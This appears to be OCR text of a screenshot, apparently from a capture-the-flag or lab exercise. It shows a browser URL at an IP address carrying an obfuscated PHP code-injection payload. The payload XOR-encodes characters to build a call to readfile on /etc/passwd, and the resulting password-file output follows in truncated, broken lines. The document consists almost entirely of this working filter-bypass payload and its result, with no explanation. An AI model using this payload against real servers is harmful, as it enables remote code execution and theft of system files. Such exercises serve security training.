 不安全 | 114.116.44.23:40001/?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff};$_{_}($_{%ff});&_=readfile&%ff=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sb
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/n
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no